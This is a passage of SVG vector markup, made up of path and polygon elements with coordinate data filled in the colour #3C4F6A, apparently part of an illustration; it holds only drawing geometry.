L14.6361069,60.989313 C14.6361069,61.0931298 14.5878626,61.1908397 14.5577099,61.2946565 C14.3647328,61.5572519 14.0270229,60.8671756 13.8159542,61.2946565 L13.870229,61.551145 C13.7616794,61.551145 13.5385496,61.6916031 13.5385496,61.5145038 C13.5385496,61.5145038 13.5385496,61.6793893 13.4661832,61.6061069 L13.4661832,61.4839695 L13.2129008,61.7038168 C13.0018321,61.6305344 13.2129008,61.2458015 12.9415267,61.2152672 C12.8450382,61.2580153 12.6279389,61.5572519 12.6641221,61.6366412 C12.738603,61.6707445 12.7825684,61.7498946 12.7726718,61.8320611 L12.6641221,61.8931298 C12.6279389,62.2412214 12.4952672,62.5954198 12.7967939,62.8458015 L13.0138931,62.6381679 L13.0862595,62.8091603 L12.9053435,62.8091603 C13.0078626,62.9740458 13.080229,62.8091603 13.1465649,62.729771 C13.1550239,62.8008933 13.1894407,62.8662416 13.2430534,62.9129771 C13.3093893,62.7969466 13.3757252,62.680916 13.4360305,62.5648855 C13.4722137,62.7053435 13.3576336,62.8458015 13.5083969,62.9129771 C13.598855,62.7480916 13.3938168,62.6137405 13.5445802,62.4977099 C13.6591603,62.6442748 13.6470992,62.778626 13.7496183,62.6259542 C13.7736272,62.692904 13.7597636,62.7677795 13.7134351,62.821374 C13.8099237,62.6992366 13.9968702,62.7358779 14.0149618,62.540458 C14.1596947,62.7175573 14.3526718,62.4183206 14.4190076,62.7419847 C14.4503388,62.6092931 14.5246455,62.4910473 14.6300763,62.4061069 C14.5637405,62.8396947 14.9858779,62.3206107 15.0703053,62.7358779 C15.0703053,62.351145 15.4864122,62.4244275 15.619084,62.1251908 C15.619084,62.1251908 15.619084,62.2229008 15.5889313,62.210687 C15.7216031,62.210687 15.8060305,62.2656489 15.9145802,62.2839695 C15.8,62.0152672 15.9507634,61.8625954 15.9567939,61.6732824 C16.2281679,61.8381679 16.0351908,62.021374 16.2100763,62.2351145 C16.0894656,62.0335878 16.3427481,61.8870229 16.2100763,61.7465649 C16.409084,61.8320611 16.3487786,61.7465649 16.5296947,61.9358779 C16.3548092,61.6122137 16.5960305,61.8137405 16.5296947,61.5694656 C16.7829771,61.6183206 16.7648855,61.8320611 16.8674046,61.6183206 C16.9819847,61.6122137 16.9156489,61.8320611 16.9156489,61.8320611 Z M18.9479389,57.459542 L18.9479389,57.459542 L18.9479389,57.5694656 L18.9479389,57.459542 Z M18.9117557,57.0015267 C18.9117557,57.0564885 18.9117557,57.1236641 18.9117557,57.2030534 C18.9117557,57.2824427 18.7670229,57.2030534 18.7670229,57.1664122 C18.7670229,57.129771 18.8635115,57.080916 18.9117557,57.0015267 L18.9117557,57.0015267 Z M17.4885496,57.648855 C17.4885496,57.6122137 17.4885496,57.6061069 17.5548855,57.6061069 C17.5500118,57.6302851 17.5500118,57.6552111 17.5548855,57.6793893 L17.5548855,57.6793893 L17.4885496,57.648855 Z" id="Shape" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M17.7237405,57.7832061 C17.7237405,57.7832061 17.7237405,57.7832061 17.7237405,57.7832061 L17.7719847,57.7832061 L17.7116794,57.7832061 L17.7237405,57.7832061 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M15.281374,49.3374046 L15.281374,49.3374046 C15.2845956,49.3473213 15.2845956,49.3580222 15.281374,49.3679389 L15.281374,49.3374046 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3C4F6A" fill-rule="nonzero" points="15.2270992 53.1114504 15.2090076 53.1664122 15.2572519 53.1358779"></polygon>
                        <path d="M17.2292366,49.9480916 C17.2358334,49.9678731 17.248514,49.9849947 17.2654198,49.9969466 C17.2654198,49.9969466 17.2473282,49.9480916 17.2292366,49.9480916 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M18.0916031,49.740458 L18.2303053,49.740458 C18.1844169,49.7323618 18.1374915,49.7323618 18.0916031,49.740458 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M18.7609924,49.5816794 C18.7652073,49.5533405 18.7652073,49.5245221 18.7609924,49.4961832 L18.7609924,49.4961832 L18.7609924,49.5816794 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M16.1618321,47.8961832 L16.1618321,47.8961832 C16.2824427,47.8778626 16.2100763,47.8778626 16.1618321,47.8961832 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M12.8691603,47.7435115 C12.8906763,47.6933516 12.9213686,47.6477664 12.9596183,47.6091603 C12.8872519,47.6152672 12.8269466,47.6335878 12.8691603,47.7435115 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3C4F6A" fill-rule="nonzero" points="19.4605344 49.2152672 19.4605344 49.221374 19.478626 49.2335878"></polygon>
                        <path d="M13.1345038,47.5664122 C13.0734811,47.5377847 13.0010256,47.5554953 12.9596183,47.6091603 C13.0209175,47.6140834 13.0821722,47.5991106 13.1345038,47.5664122 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M21.1912977,47.719084 L21.1912977,47.6763359 L21.1912977,47.719084 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M21.1973282,47.578626 L21.1973282,47.6763359 C21.1973282,47.6763359 21.2335115,47.6274809 21.1973282,47.578626 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M20.5038168,48.4030534 L20.5520611,48.470229 C20.5392099,48.4456317 20.5229654,48.4230128 20.5038168,48.4030534 L20.5038168,48.4030534 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M20.2987786,48.6167939 C20.359084,48.6167939 20.5279389,48.6167939 20.5701527,48.519084 L20.5339695,48.470229 C20.5761832,48.5801527 20.2625954,48.4824427 20.2987786,48.6167939 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M18.869542,48.4824427 L19.0745802,48.4274809 C19.0022137,48.378626 18.9057252,48.3053435 18.9720611,48.2442748 C18.6343511,48.1648855 19.1107634,48.3725191 18.869542,48.4824427 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M18.2725191,48.6656489 C18.350916,48.5801527 18.2242748,48.5557252 18.2061832,48.5129771 C18.1820611,48.610687 18.17,48.6351145 18.2725191,48.6656489 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M13.9727481,48.8305344 L14.051145,48.6534351 C13.9667176,48.6534351 14.0209924,48.7267176 13.9727481,48.8305344 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3C4F6A" fill-rule="nonzero" points="12.7183969 49.3374046 12.7183969 49.4900763 12.8510687 49.3618321"></polygon>
                        <polygon id="Path" fill="#3C4F6A" fill-rule="nonzero" points="13.0500763 47.8900763 13.0922901 47.8839695 13.0199237 47.8778626 13.2912977 48.8366412 13.2671756 48.8183206 13.2852672 48.8305344 13.0138931 47.8839695"></polygon>
                        <path d="M19.0806107,51.2610687 L19.219313,51.0717557 C19.1529771,51.0656489 18.9660305,51.2610687 19.0806107,51.2610687 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M19.8344275,53.5450382 C19.7198473,53.5083969 19.6233588,53.5450382 19.6896947,53.6244275 C19.7319084,53.6122137 19.8464885,53.6122137 19.8344275,53.5450382 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3C4F6A" fill-rule="nonzero" points="13.7918321 54.6503817 13.7134351 54.7114504 13.8400763 54.6748092"></polygon>
                        <path d="M19.5268702,72.6717557 C19.5630534,72.6167939 19.6233588,72.4824427 19.5871756,72.5007634 L19.4605344,72.7145038 L19.5268702,72.6717557 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M19.5871756,72.1832061 C19.4673908,72.3296064 19.3679685,72.4919287 19.2916794,72.6656489 C19.4303817,72.4641221 19.3881679,72.5557252 19.5449618,72.3175573 C19.581145,72.3175573 19.5449618,72.4091603 19.5027481,72.4885496 C19.5389313,72.4335878 19.5027481,72.5557252 19.5932061,72.421374 C19.6836641,72.2870229 19.5932061,72.2076336 19.5087786,72.329771 C19.5312716,72.2790079 19.5574768,72.2300167 19.5871756,72.1832061 L19.5871756,72.1832061 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M17.5850382,70.7419847 L17.5850382,70.778626 C17.5850382,70.778626 17.5910687,70.7480916 17.5850382,70.7419847 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M16.2824427,69.978626 C16.2824427,69.978626 16.3125954,69.978626 16.3246565,69.9358779 C16.3064765,69.9452499 16.2916977,69.9602159 16.2824427,69.978626 L16.2824427,69.978626 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M16.149771,69.6183206 L16.149771,69.6183206 C16.149771,69.6183206 16.1558015,69.6061069 16.149771,69.6183206 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M17.5850382,70.7419847 L17.5850382,70.6564885 C17.548855,70.7114504 17.5790076,70.7114504 17.5850382,70.7419847 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3C4F6A" fill-rule="nonzero" points="19.0203053 72.5435115 19.0685496 72.5007634 19.0383969 72.5007634"></polygon>
                        <polygon id="Path" fill="#3C4F6A" fill-rule="nonzero" points="18.2725191 70.8519084 18.2725191 70.8519084 18.3267939 70.7664122"></polygon>
                        <path d="M18.7489313,71.0473282 C18.6941255,71.1299955 18.6437968,71.2156179 18.5981679,71.3038168 C18.6464122,71.2305344 18.6705344,71.1938931 18.688626,71.1877863 L18.7489313,71.0473282 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M19.2977099,71.7496183 L19.3278626,71.7496183 L19.2977099,71.7496183 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M17.9649618,70.6503817 L17.9649618,70.5770992 C17.9623699,70.6014562 17.9623699,70.6260247 17.9649618,70.6503817 L17.9649618,70.6503817 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M4.13091603,67.3343511 L4.13091603,67.2977099 C4.12721241,67.3096357 4.12721241,67.3224253 4.13091603,67.3343511 L4.13091603,67.3343511 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3C4F6A" fill-rule="nonzero" points="3.80526718 66.1740458 3.81129771 66.1679389 3.84145038 66.0519084"></polygon>
                        <path d="M15.8180916,69.178626 L15.8180916,69.178626 C15.8180916,69.178626 15.8361832,69.1664122 15.8180916,69.178626 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M11.7112977,67.6885496 C11.7112977,67.8839695 11.5545038,67.8900763 11.5545038,68.1160305 C11.5725954,68.0366412 11.7293893,67.8290076 11.7112977,67.6885496 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M19.0203053,72.5435115 L19.0203053,72.5435115 C19.0203053,72.5435115 19.0142748,72.5435115 19.0203053,72.5435115 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M14.7627481,68.8793893 C14.7607446,68.90989 14.7607446,68.9404917 14.7627481,68.9709924 C14.7650127,68.9405011 14.7650127,68.9098806 14.7627481,68.8793893 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M15.3959542,69.4900763 L15.3959542,69.4534351 C15.3959542,69.4534351 15.3899237,69.4534351 15.3959542,69.4900763 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M14.2622137,68.9709924 C14.2622137,68.9709924 14.2622137,68.9221374 14.2622137,68.9709924 L14.2622137,68.9709924 C14.2622137,68.9709924 14.2622137,68.9343511 14.2622137,68.9709924 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3C4F6A" fill-rule="nonzero" points="13.870229 68.8061069 13.870229 68.8793893 13.870229 68.8793893"></polygon>
                        <path d="M5.42748092,67.5541985 C5.42748092,67.4931298 5.42748092,67.4320611 5.42748092,67.3648855 C5.42748092,67.5114504 5.34305344,67.5480916 5.42748092,67.5541985 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M19.0745802,72.4580153 C19.0444275,72.5068702 19.0323664,72.5251908 19.0203053,72.5312977 L19.0203053,72.5312977 C19.0410882,72.5090383 19.0592974,72.484452 19.0745802,72.4580153 L19.0745802,72.4580153 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M13.6229771,70.5099237 L13.5687023,70.4549618 C13.5804009,70.4787787 13.5994579,70.498077 13.6229771,70.5099237 L13.6229771,70.5099237 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M8.38847328,68.3847328 L8.38847328,68.3847328 C8.38847328,68.3847328 8.37641221,68.4091603 8.38847328,68.3847328 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M13.3696947,70.4061069 C13.379442,70.3577505 13.379442,70.3078984 13.3696947,70.259542 L13.3696947,70.3022901 L13.3696947,70.4061069 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M4.89076336,67.7374046 C4.9510687,67.7374046 4.98725191,67.480916 5.04152672,67.3282443 C5.13198473,67.2732824 5.04152672,67.5358779 5.04152672,67.6824427 C5.10183206,67.621374 5.20435115,67.3832061 5.23450382,67.4076336 C5.23154391,67.4478522 5.2213239,67.4871798 5.20435115,67.5236641 C5.31290076,67.3221374 5.3551145,67.5236641 5.48175573,67.2977099 C5.48175573,67.2977099 5.48175573,67.340458 5.48175573,67.3648855 C5.48175573,67.2244275 5.54206107,67.0900763 5.56618321,66.9923664 C5.59633588,66.9923664 5.66267176,66.8396947 5.62648855,66.9923664 C5.62648855,66.9923664 5.59030534,67.0534351 5.57221374,67.1022901 L5.62045802,67.0351145 C5.57824427,67.2977099 5.55412214,67.1145038 5.50587786,67.2977099 C5.58427481,67.2305344 5.71091603,67.0412214 5.73503817,67.1267176 C5.68076336,67.3709924 5.60839695,67.1816794 5.61442748,67.4137405 L5.56618321,67.3038168 C5.51793893,67.7068702 5.53,67.2671756 5.47572519,67.6946565 C5.54206107,67.7923664 5.60839695,67.5969466 5.67473282,67.6946565 C5.73503817,67.5664122 5.7229771,67.4931298 5.77725191,67.3587786 C5.97022901,67.151145 5.71694656,68.0061069 5.8978626,67.7068702 C5.96419847,67.5480916 6.05465649,67.2366412 6.07877863,67.4198473 L5.98229008,67.6946565 C6.06068702,67.7435115 6.13908397,67.3099237 6.18129771,67.5236641 C6.13305344,67.6274809 6.08480916,67.5969466 6.09083969,67.6335878 C6.09083969,67.8656489 6.17526718,67.4870229 6.21748092,67.4992366 L6.16320611,67.7435115 C6.26572519,67.7435115 6.41648855,67.5847328 6.5310687,67.5664122 C6.49676827,67.6370883 6.47629043,67.7138153 6.47076336,67.7923664 C6.63358779,67.7068702 6.73610687,67.9022901 6.82053435,68.0854962 L6.92908397,67.8839695 C6.92811587,67.9330213 6.9157181,67.9811476 6.89290076,68.0244275 C6.89290076,68.1160305 6.9351145,67.8900763 6.98335878,67.810687 C7.03160305,67.7312977 6.98335878,67.9450382 6.94717557,68.0061069 C7.08587786,67.8473282 7.3029771,67.6885496 7.32709924,67.9450382 L7.29091603,68 C7.33916031,68.1099237 7.4959542,67.5908397 7.50198473,67.8045802 L7.50198473,67.8412214 C7.62259542,67.9755725 7.85175573,67.8412214 7.86984733,68.189313 C7.98442748,67.8900763 7.97839695,68.3725191 8.11709924,67.951145 C8.11709924,68.189313 8.11709924,68.2564885 8.17137405,68.4335878 C8.17137405,68.4335878 8.29801527,68.1832061 8.35229008,68.1526718 L8.2859542,68.3725191 L8.41259542,68.1587786 L8.35832061,68.4335878 L8.41259542,68.3908397 C8.39751794,68.3327939 8.39751794,68.2717863 8.41259542,68.2137405 C8.50305344,68.1343511 8.50908397,68.4152672 8.47290076,68.5312977 L8.6719084,68.3847328 C8.6466699,68.4448967 8.6120564,68.5005669 8.56938931,68.5496183 C8.71412214,68.3419847 8.50908397,68.7816794 8.64175573,68.5984733 C8.65724433,68.5399138 8.67741266,68.4827276 8.70206107,68.4274809 C8.70206107,68.5679389 8.77442748,68.5984733 8.84679389,68.5557252 L8.78648855,68.7083969 C8.87694656,68.7816794 9.02770992,68.7083969 9.14229008,68.7450382 C9.14183514,68.6156785 9.18195652,68.489514 9.25687023,68.3847328 L9.19656489,68.6229008 C9.26290076,68.4885496 9.19656489,68.5251908 9.29305344,68.3664122 C9.32923664,68.4030534 9.23274809,68.6351145 9.18450382,68.7083969 L9.26290076,68.6412214 C9.24202356,68.705549 9.21786904,68.768738 9.19053435,68.8305344 C9.25687023,68.6961832 9.19053435,69.0931298 9.31717557,68.8305344 L9.31717557,68.9038168 C9.42572519,68.940458 9.50412214,68.9038168 9.60664122,68.9038168 C9.6729771,68.7022901 9.6910687,68.7572519 9.77549618,68.6045802 C9.82374046,68.6961832 9.8478626,68.8793893 9.93229008,68.8916031 C10.0167176,68.9038168 10.010687,68.7267176 10.0770229,68.6167939 C10.0167176,68.8 10.1071756,68.8122137 10.0167176,68.9282443 C10.1252672,68.9282443 10.1554198,68.9282443 10.3303053,68.8305344 C10.3335647,68.769384 10.3478727,68.7093577 10.3725191,68.6534351 C10.4026718,68.6534351 10.3725191,68.751145 10.3725191,68.8366412 L10.3725191,68.8366412 C10.6077099,68.610687 10.5172519,69.4473282 10.7584733,69.1358779 L10.7584733,69.1358779 L10.9454198,68.9832061 C10.9876336,69.0320611 10.8609924,69.1053435 10.8609924,69.2335878 C11.0961832,68.9770992 11.0419084,69.3496183 11.2167939,69.1847328 C11.1082443,69.7465649 11.5122901,69.2519084 11.4941985,69.6305344 L11.5364122,69.5022901 C11.6087786,69.3923664 11.5364122,69.5877863 11.5364122,69.6244275 C11.5364122,69.5267176 11.5364122,69.5022901 11.590687,69.4351145 C11.8801527,69.3740458 12.0007634,69.8076336 12.1937405,70.0091603 C12.2661069,70.0763359 12.4832061,69.3984733 12.4832061,69.7221374 L12.3625954,69.9419847 C12.6460305,69.7282443 12.7183969,70.0885496 12.9656489,69.9419847 C12.9354962,69.9908397 12.9053435,70.0641221 12.8872519,70.0519084 C12.8872519,70.2351145 13.0199237,70.119084 13.0741985,69.978626 C13.0741985,69.978626 13.0319847,70.1068702 13.0199237,70.1801527 C13.0078626,70.2534351 13.1948092,70.0030534 13.1525954,70.1801527 C13.1412088,70.2038952 13.1247255,70.2247601 13.1043511,70.2412214 C13.1646565,70.1679389 13.2068702,70.3083969 13.261145,70.1007634 C13.2912977,70.2229008 13.4179389,70.0641221 13.4239695,70.2045802 C13.5445802,69.9969466 13.4963359,70.351145 13.6290076,70.0519084 C13.4963359,70.3633588 13.6290076,70.351145 13.7375573,70.2167939 C13.6832824,70.3083969 13.7375573,70.3328244 13.6651908,70.4549618 C13.7134351,70.4549618 13.779771,70.4549618 13.8340458,70.2656489 C13.7677099,70.680916 14.129542,70.0335878 13.9787786,70.540458 C14.1452484,70.4445309 14.3268195,70.3784205 14.5154962,70.3450382 C14.3828244,70.6564885 14.3647328,70.3450382 14.2380916,70.6503817 C14.4069466,70.5709924 14.5878626,70.3328244 14.6722901,70.4549618 C14.7567176,70.5770992 14.5999237,70.5832061 14.5637405,70.6320611 C14.738626,70.5526718 14.7748092,70.7603053 14.9557252,70.6320611 C14.9386322,70.6607342 14.9184028,70.6873653 14.8954198,70.7114504 C14.8954198,70.7114504 14.9255725,70.778626 14.9798473,70.6320611 L14.9436641,70.6625954 C14.9979389,70.4427481 15.2090076,70.2717557 15.2572519,70.1618321 C15.0522137,70.5526718 15.3175573,70.3083969 15.0461832,70.7725191 C15.0939536,70.7216308 15.1308994,70.6613536 15.1547328,70.5954198 C15.1518413,70.6678109 15.1241181,70.7369164 15.0763359,70.7908397 C15.1848855,70.7480916 15.2210687,70.5832061 15.2874046,70.6137405 C15.2585243,70.6725742 15.2263076,70.729667 15.190916,70.7847328 C15.281374,70.6625954 15.3718321,70.5465649 15.4019847,70.6259542 C15.4321374,70.7053435 15.3658015,70.7236641 15.3477099,70.7175573 C15.4562595,70.7175573 15.6673282,70.4366412 15.7155725,70.6076336 C15.5587786,70.8946565 15.7155725,70.7236641 15.6070229,70.9801527 L15.6974809,70.9312977 L15.7276336,70.7969466 C15.7758779,70.7969466 15.9025191,70.6564885 15.9085496,70.7603053 L15.8241221,70.8519084 L15.9387023,70.8519084 L15.9387023,70.729771 C16.0472519,70.6198473 16.0774046,70.4 16.1135878,70.5038168 C16.149771,70.6076336 16.1618321,70.5038168 16.1135878,70.6931298 L16.1135878,70.6931298 C16.1738931,70.6198473 16.2341985,70.5465649 16.2462595,70.6259542 C16.2583206,70.7053435 16.1135878,70.9068702 16.0954962,70.9679389 C16.2100763,70.7603053 16.2341985,70.9679389 16.3668702,70.7480916 C16.3367176,70.7969466 16.2764122,70.9312977 16.2643511,70.9557252 L16.3608397,70.7908397 C16.361766,70.8627091 16.3407,70.9331068 16.3005344,70.9923664 C16.3548092,71.059542 16.4271756,70.6564885 16.4452672,70.8335878 C16.4314611,70.855685 16.415281,70.876166 16.3970229,70.8946565 C16.4452672,71.0045802 16.6080916,70.8580153 16.6442748,70.9801527 C16.5477863,71.2427481 16.5477863,70.9801527 16.4754198,71.2366412 C16.6080916,71.2366412 16.8432824,71.0351145 16.9156489,71.1450382 L16.9156489,71.1083969 C17.0965649,70.7541985 16.9156489,71.3282443 17.0422901,71.1816794 C17.0070564,71.2282021 16.9786221,71.2796204 16.9578626,71.3343511 C17.0000763,71.4259542 17.1448092,71.3343511 17.3076336,71.2549618 L17.2473282,71.340458 C17.2473282,71.4442748 17.3377863,71.4442748 17.3619084,71.5053435 C17.4222137,71.4198473 17.4403053,71.4503817 17.4885496,71.3038168 C17.38,71.9145038 17.8925954,71.151145 17.8081679,71.6519084 C17.8081679,71.6519084 17.7358015,71.7129771 17.7478626,71.7251908 L17.8925954,71.6885496 C17.9253666,71.6147371 17.9476983,71.5366147 17.9589313,71.4564885 C18.0192366,71.3709924 18.079542,71.3160305 18.1096947,71.3282443 C18.0286663,71.4273182 17.9783184,71.5484079 17.9649618,71.6763359 C17.9649618,71.6274809 18.0192366,71.578626 18.0373282,71.5236641 C17.9589313,71.8290076 18.2001527,71.2183206 18.1880916,71.4442748 L18.1398473,71.5236641 C18.1941221,71.5236641 18.2725191,71.4015267 18.2906107,71.4381679 C18.2122137,71.621374 18.2182443,71.5053435 18.1458779,71.6519084 C18.1941221,71.6519084 18.3931298,71.3526718 18.3448855,71.5541985 C18.3026718,71.5969466 18.2785496,71.5541985 18.2363359,71.621374 C18.1760305,71.8534351 18.2061832,71.8045802 18.2363359,71.8534351 L18.2363359,71.8534351 L18.2363359,71.9877863 L18.2363359,71.9206107 C18.519771,71.4748092 18.3870992,71.9206107 18.610229,71.6152672 C18.3991603,71.8717557 18.5137405,71.7801527 18.4112214,71.9816794 C18.4080517,72.049408 18.3916542,72.1158282 18.3629771,72.1770992 C18.4775573,72.0305344 18.3629771,72.3358779 18.519771,72.1160305 C18.4896183,72.1832061 18.5499237,72.1160305 18.4654962,72.3053435 C18.5318321,72.3053435 18.5077099,72.1832061 18.5559542,72.1038168 C18.7368702,71.9145038 18.5559542,72.4580153 18.8273282,72.2015267 C18.9780916,72.1160305 19.1047328,71.9083969 19.2374046,71.8351145 C19.2088818,71.9216522 19.1590734,71.9994121 19.0926718,72.0610687 C19.0926718,72.1832061 19.128855,72.1832061 19.2072519,72.1282443 C19.1706408,72.1841455 19.1440984,72.2461726 19.128855,72.3114504 C19.1710687,72.3114504 19.2735878,72.0854962 19.2615267,72.2015267 C19.2129093,72.2886222 19.1585094,72.372275 19.0987023,72.4519084 C19.1650382,72.4091603 19.2675573,72.3053435 19.3338931,72.2687023 C19.2937065,72.3534616 19.23852,72.4300448 19.1710687,72.4946565 C19.2870409,72.464929 19.3854431,72.3874251 19.4424427,72.280916 L19.4424427,72.2015267 C19.4424427,72.2015267 19.3700763,72.3603053 19.3459542,72.3847328 C19.231374,72.5068702 19.3459542,72.2931298 19.3459542,72.2259542 L19.3941985,72.2259542 C19.5630534,71.8290076 19.2494656,72.2259542 19.2072519,72.1770992 L19.3700763,71.9083969 L19.1951908,72.1099237 C19.2210653,72.0115431 19.2708181,71.9212744 19.3399237,71.8473282 C19.3700763,71.6885496 19.2554962,71.9267176 19.2977099,71.7557252 C19.2954811,71.7395184 19.2954811,71.723077 19.2977099,71.7068702 L19.219313,71.7679389 C19.2554962,71.7129771 19.309771,71.5725191 19.3158015,71.621374 C19.3158015,71.4259542 19.0926718,71.7740458 19.1770992,71.5480916 L19.1770992,71.5480916 C19.0323664,71.5908397 19.0625191,71.7496183 18.869542,71.951145 L19.0745802,71.4198473 L18.96,71.621374 C18.96,71.621374 18.96,71.5847328 18.96,71.5053435 C18.8574809,71.621374 18.9238168,71.5969466 18.8393893,71.7129771 C18.8816031,71.5053435 18.6584733,71.7129771 18.8393893,71.4015267 C18.7429008,71.5480916 18.8393893,71.5480916 18.7187786,71.6274809 C18.8816031,71.2671756 18.6283206,71.6274809 18.6645038,71.4748092 C18.700687,71.3221374 18.7609924,71.4137405 18.7971756,71.2305344 C18.6162595,71.5236641 18.7429008,71.1206107 18.6765649,71.1633588 C18.5559542,71.4015267 18.5438931,71.2183206 18.441374,71.2732824 C18.4835878,71.1877863 18.3810687,71.0778626 18.3690076,70.9557252 L18.3690076,70.919084 C18.2363359,71.1572519 18.2001527,71.0839695 18.1277863,71.1083969 C18.1705777,71.0145404 18.2275457,70.9280069 18.2966412,70.8519084 L18.2544275,70.8519084 C18.2061832,70.9251908 18.17,70.9618321 18.1338168,70.9740458 L18.2303053,70.7969466 C18.17,70.7969466 18.0132061,70.9557252 18.001145,70.7969466 C17.9167176,70.9679389 17.8262595,71.3099237 17.6935878,71.4076336 C17.733683,71.3056427 17.7863664,71.2092018 17.8503817,71.1206107 C17.8503817,71.1206107 17.7900763,71.1877863 17.7961069,71.1206107 L17.898626,70.9801527 C17.898626,70.8946565 17.820229,71.1022901 17.8021374,71.0778626 C17.8684733,70.9435115 17.8021374,70.9740458 17.8805344,70.870229 C17.8805344,70.870229 17.8805344,70.9312977 17.910687,70.870229 C17.886125,70.7907036 17.886125,70.7054796 17.910687,70.6259542 C17.8745038,70.7053435 17.8262595,70.8030534 17.7961069,70.8152672 C17.7659542,70.8274809 17.8503817,70.6442748 17.8503817,70.5587786 C17.7900763,70.6442748 17.8021374,70.5282443 17.7056489,70.729771 C17.7056489,70.729771 17.7056489,70.6259542 17.7478626,70.5709924 C17.6815267,70.6442748 17.6031298,70.5282443 17.5367939,70.7603053 L17.5367939,70.7603053 L17.5367939,70.7603053 L17.5367939,70.7603053 C17.3498473,70.9129771 17.3920611,70.5465649 17.2593893,70.589313 L17.2593893,70.5221374 C17.1689313,70.5709924 17.1146565,70.5221374 17.0061069,70.6320611 C17.0061069,70.6320611 17.0061069,70.4916031 17.0664122,70.4122137 C17.0000763,70.4122137 16.9578626,70.5160305 16.9458015,70.3755725 C17.0483206,70.2778626 16.9819847,70.2656489 17.030229,70.3083969 C17.0000763,70.2229008 17.030229,70.1129771 16.8915267,70.2656489 C16.9940458,70.1068702 16.9518321,70.0335878 16.8915267,70.070229 L16.8915267,70.210687 C16.8553435,70.210687 16.8312214,70.210687 16.8131298,70.1679389 L16.9337405,69.9480916 C16.9337405,69.6183206 16.5055725,70.3206107 16.6261832,69.8198473 C16.5236641,69.9603053 16.6261832,69.9603053 16.5296947,70.1312977 C16.4874809,70.0763359 16.5779389,69.7221374 16.5658779,69.7160305 C16.5658779,69.5572519 16.3487786,70.0152672 16.3065649,69.8931298 C16.2721699,70.030012 16.2012331,70.1546664 16.1015267,70.2534351 C16.0653435,70.1984733 16.1919847,69.880916 16.2522901,69.8320611 C16.3125954,69.7832061 16.2522901,69.8320611 16.2522901,69.8870229 C16.3003609,69.8531308 16.3312462,69.7995144 16.3367176,69.740458 L16.2945038,69.8198473 C16.2945038,69.7282443 16.2281679,69.6977099 16.2945038,69.5755725 C16.2374953,69.6170851 16.2131879,69.6909305 16.2341985,69.7587786 C16.2341985,69.6061069 16.1256489,69.7038168 16.0894656,69.5938931 C16.0894656,69.6427481 16.0472519,69.740458 16.0351908,69.7343511 C15.9748855,69.5877863 15.9266412,69.8687023 15.8361832,69.8748092 C15.8361832,69.7343511 15.980916,69.5877863 15.8663359,69.6549618 C15.8790793,69.5509454 15.9257751,69.4542223 15.9990076,69.3801527 C15.8603053,69.5083969 15.9206107,69.221374 15.8964885,69.1725191 L15.9567939,69.1236641 C15.9206107,69.1236641 15.9025191,69.1236641 15.8844275,69.1236641 L15.8361832,69.3007634 C15.8361832,69.2580153 15.8361832,69.2519084 15.8361832,69.1847328 C15.776246,69.3252763 15.7077688,69.4619247 15.631145,69.5938931 C15.631145,69.4961832 15.5105344,69.6427481 15.5949618,69.4229008 C15.6432061,69.5328244 15.6793893,69.2030534 15.7638168,69.1969466 C15.7638168,69.1969466 15.7216031,69.1969466 15.7155725,69.1969466 C15.7229711,69.1772576 15.7331258,69.1587478 15.7457252,69.1419847 C15.7457252,68.9099237 15.6070229,69.3740458 15.5225954,69.3312977 C15.5889313,69.2091603 15.6009924,69.0870229 15.5768702,69.1114504 C15.5527481,69.1358779 15.5045038,69.319084 15.4381679,69.3984733 C15.4381679,69.2824427 15.3477099,69.4473282 